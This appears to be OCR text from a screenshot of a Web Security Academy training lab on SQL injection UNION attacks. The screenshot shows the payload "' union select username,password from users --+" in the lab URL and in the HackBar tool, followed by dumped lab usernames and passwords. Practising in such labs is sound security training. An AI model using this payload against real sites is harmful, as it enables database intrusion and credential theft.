 SQL injection UNION attack,
https://0ac1003504901d72c004fe8500f90023.web-security-academy.net/filter?category=' union
All labs | Web Securi...
移动设备上的书签
Web Security Academy
SQL injection UNION attack, retrieving data from other tables
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
' union select username,password from users --+
Refine your search:
All Clothing, shoes and accessories Food & Drink Gifts Lifestyle Tech gifts
wiener
7w1r18hwnvxllstgi4gx
carlos
o4sn7j4ug67i90aq648y
administrator
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL https://0ac1003504901d72c004fe8500f90023.web-security-academy.net/filter?category=' union select username,password from users  --+
Split URL
Execution